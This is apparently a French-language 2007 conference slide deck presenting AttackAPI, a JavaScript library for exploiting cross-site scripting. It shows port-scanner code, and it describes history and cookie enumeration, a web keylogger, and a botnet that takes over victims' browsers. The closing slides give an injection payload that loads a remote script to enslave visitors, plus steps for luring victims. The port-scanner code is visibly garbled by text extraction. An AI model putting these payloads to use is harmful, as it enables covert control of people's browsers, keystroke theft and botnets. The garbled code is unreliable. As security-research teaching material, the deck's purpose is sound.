

## AttackAPI Une bibliothèque pour le Cross-Site-Scripting

**Pierre-Yves Bonnetain B&A Consultants [py.bonnetain@ba-consultants.fr](mailto:py.bonnetain@ba-consultants.fr)**

B&A Consultants [- infos@ba-consultants.fr](mailto:-infos@ba-consultants.fr) - +33 (0) 567.040.403

# Le XSS au jour le jour

- ♦ Les vulnérabilité de type Cross-Site-Scripting, c'est sympathique.
- ♦ Ca mérite d'être examiné soigneusement.
- ♦ On peut théoriquement faire des choses très intéressantes.
- ♦ Les outils appropriés permettent de passer à la pratique.Microsoft Internet Explorer lxl

**XSS** 

OK.



## Tests et exploitation des XSS

- ♦ Si on veut systématiser certaines opérations d'exploitation...
- ♦ ... il faut des outils appropriés
- ♦ <http://www.gnucitizen/projects/attackapi>

# **ATTACKAPI**

attack construction library

This library may only be used for experimental and demonstration purposes. GNUCITIZEN disclaims any responsibility for your own actions. continue

## AttackAPI, XSS made easier

- ♦ Deux versions : 0.8 (mi-2006) et 2.0 (2007)
- ♦ Version 0.8 : fonctionnalités limitées, assez stable
- ♦ Version 2.0 : fonctionnalités nouvelles, quelques problèmes de stabilité et bugs.
- ♦ Projet encore en phase de gestation.
- ♦ Qui permet déjà de faire des choses très intéressantes



## Les principaux modules

- ♦ Analyse et énumération du navigateur.
- ♦ Portscanner
- ♦ Keylogger
- ♦ Zombification et contrôle de zombies
- ♦ Quelques fonctions plus anecdotiques.

# **ATTACKAPI**

attack construction library

### **NAVIGATION**

Client Server Keylog Google Base64 Request Portscan RShell JSShell CMDShell Zombie Master Home

## Fonctions ponctuelles

- ♦ Google : utilise l'API Ajax de Google pour interroger le moteur de recherche.
- ♦ Server : « énumération » du serveur sur lequel on fait le XSS (nom et adresse IP).
- ♦ Base64 : codage et décodage en Base64
- ♦ Request : routines d'envoi de requêtes vers un serveur, selon plusieurs « formats » (XMLHttpRequest, Form, Java.net.URL, IMG.src, script, Iframe)



## « Enumération » du client

- ♦ Certaines fonctions sont ciblées Firefox (recherche d'extensions)
- ♦ D'autres sont plus génériques (examen de l'historique, adresse IP client, nom...)
- ♦ Une fonction de blocage (freeze(délai))
- ◆ Plus quelques bricoles.
- ♦ L'obtention de l'IP et du nom du client reposent sur Java (java.net.Socket)



## Enumération des extensions

- ♦ Spécifique à Firefox.
- ♦ Utilise des « signatures » : des fichiers (images) caractéristiques de l'extension (chrome://flashblock/skin/flash-on-24.png)
- ◆ Pour chaque extension...
	- Création d'une image (new Image) et chargement de la signature (image.src = …).
	- Si le chargement réussit, l'extension est présente.



## Portscanner

## ♦ Fonctionne sur la même idée que l'énumération des extensions.

```
var __check_port = function (target, port) \Svar ima = new Image():
        img.onload = img.onerror = function () \Sif (!img) return;
                 \mathsf{ima} = \mathsf{undefined}:
                 callback(target, port, true);
        子:
        img.src = 'http://' + target + ':' + port;
        window.setTimeout(function () \Sif (!img) return;
                 img = underined;callback(target, port, false);
        3. timeout):
3.
for (index = 0; index < ports.length; index++)
        __check_port(target, ports[index]);
```


## PortScanner

PORT SCANNING

A port scanner is a piece of software designed to search

#### target

www.ba-consultants.fr

#### ports

80,81,8080,8888

timeout

5000

#### log

www.ba-consultants.fr:81 true www.ba-consultants.fr:80 true www.ba-consultants.fr:8080 true www.ba-consultants.fr:8888 false ♦ Attention avec les proxies : faux positifs et faux négatifs produits par la configuration du relais.

B&A Consultants [- infos@ba-consultants.fr](mailto:-infos@ba-consultants.fr) - +33 (0) 567.040.403 ReSIST - 23/04/2007 11

## Enumération de l'historique

- ♦ Plus exactement détermination si une certaine URL a été visitée.
- ♦ Création d'un IFRAME caché avec une feuille de style spécifique pour les liens.
- $\triangleleft$  <style>a:visited{display:none}</style>
- ♦ Remplissage de l'IFRAME par les URLs qui nous intéressent (A HREF=).
- ♦ Et interrogation du style rendu par le navigateur.



## Enumération des cookies

- ♦ Rien que du très classique, analyse de document.cookie.
- ♦ Ne s'applique évidemement qu'aux cookies du domaine « dans » lequel on s'exécute.
- ♦ Attention, bugs à corriger dans le code pour que ça marche bien.



B&A Consultants [- infos@ba-consultants.fr](mailto:-infos@ba-consultants.fr) - +33 (0) 567.040.403 ReSIST - 23/04/2007 13

# Keylogger

- ♦ La fonction classique, revue et corrigée pour le Web.
- ♦ Définition d'une routine à appeler pour chaque caractère tapé (callback).
- ♦ Définition de la fenêtre (au sens du navigateur) pour laquelle à surveiller.
- ♦ La copie d'écran suivante est un couplage zombification (V0.8) + envoi keylogger au zombie

# Keylogger à améliorer

- ♦ Pertes de caractères
- ♦ Difficultés avec les alphabets non-ASCII (accents, touches composées, etc.)

# **ZOMBIE**

Index Client Server AuthorizationForcer ExtensionScanner Histo JavaScriptShell RequestBuilder UsernameScanner URLScanner U Zombie ZombieMaster



## Les zombies

- ♦ Ou comment créer un botnet (peu performant) à partir d'un XSS et JavaScript
- ♦ Trois étapes :
	- Créer un collecteur (channel)
	- Infecter les clients
	- Lancer le contrôleur
- ♦ Clients et contrôleur se connectent au collecteur
- ♦ Le contrôleur permet de choisir un client
- ♦ Et de lui envoyer des commandes



## Création du collecteur

- ♦ Point de contact entre zombies et maîtres
- ♦ Fourni avec AttackAPI (inf/channel.php)
- ♦ Script PHP, qui peut s'exécuter sur n'importe quel serveur (PHP 4 ou 5).
- ♦ On peut utiliser TOR pour connecter le contrôleur au collecteur.
- ♦ Echanges réguliers clients/collecteur, et contrôleur/collecteur (défaut : 2 secondes)

## Contrôleur et Collecteur

- ♦ Activation d'une URL sur le collecteur var request  $=$  new Image();  $request.src = channel.location +$ '?action=push&client=' + escape(client) + '&message=' + escape(message);
- ♦ Le message (code JavaScript) est stocké dans le fichier de session (PHP) associé au client : client\_queue|a:1:
	- {s:1:"\_";a:1:
		- $\{i:0; s:17: "alert(\langle bang \rangle');";\}$

## Zombie et Collecteur

- ♦ Création d'un élément de type script var script = document.createElement('script'); script.type = 'text/javascript';
- ♦ Récupération du script sur le collecteur  $script.src = channel.location +$ '?action=pull&callback= ZombieAPI.Channel.channels.channel' + channel.index + '.callbacks.pull';
- ♦ Ajout à la page courante document.body.appendChild(script);



## Inspection DOM (client)



B&A Consultants [- infos@ba-consultants.fr](mailto:-infos@ba-consultants.fr) - +33 (0) 567.040.403 ReSIST - 23/04/2007 20



## Zombie et Collecteur

♦ Sans oublier le nettoyage script.onload = function  $() \{$ document.body.removeChild(script); }; script.onerror = function  $() \{$ document.body.removeChild(script); }; ♦ Résultat : invisible dans le DOM

## ZombieMaster en action

**IEA** 



**FE CAL9000** 

Index Client Server AuthorizationForcer ExtensionScanner HistoryDumper NetworkSweeper PortScanner Networl

□ ZombieMaster

 $\Box$ 



B&A Consultants [- infos@ba-consultants.fr](mailto:-infos@ba-consultants.fr) - +33 (0) 567.040.403 ReSIST - 23/04/2007 22



## Côté client



## En grandeur nature…

- ♦ Trouver une faille XSS sur un site
- ♦ Y amener la future victime (mail, page Web appropriée, etc.)
- ♦ En injectant le bon code dans la faille.
- ♦ Exemple :

<script src=http://…/ZombieAPI.js></script> <script>ZombieAPI.Zombie.infect(URL du contrôleur,5000);</script>



## Et le client s'exécute

Tamper Data - Ongoing requests



